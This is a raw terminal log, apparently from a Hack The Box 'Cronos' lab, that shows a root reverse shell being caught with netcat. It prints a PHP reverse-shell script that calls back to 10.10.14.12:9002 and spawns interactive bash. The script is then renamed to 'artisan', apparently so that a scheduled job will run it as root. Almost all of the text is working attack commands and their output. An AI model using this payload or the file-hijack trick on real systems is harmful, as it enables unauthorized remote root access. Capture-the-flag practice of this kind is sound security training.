 ┌──(kali㉿kali)-[~/HackTheBox/cronos]
└─$ sudo rlwrap nc -lnvp 9002
[sudo] password for kali:
listening on [any] 9002 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.13] 43482
bash: cannot set terminal process group (1521): Inappropriate ioctl for device
bash: no job control in this shell
root@cronos:~# whoami
whoami
root
root@cronos:~#
shell
storage
test2.txt
tests
vendor
webpack.mix.js
$ cat shell
#!/usr/bin/env php
<?php
        $sock=fsockopen("10.10.14.12",9002);exec("/bin/bash -i <&3 >&3 2>&3");
?>
$ mv shell artisan
$ cat arrtisan
cat: arrtisan: No such file or directory
$ cat arttisan
cat: arttisan: No such file or directory
$ cat artisan
#!/usr/bin/env php
<?php
        $sock=fsockopen("10.10.14.12",9002);exec("/bin/bash -i <&3 >&3 2>&3");
?>
$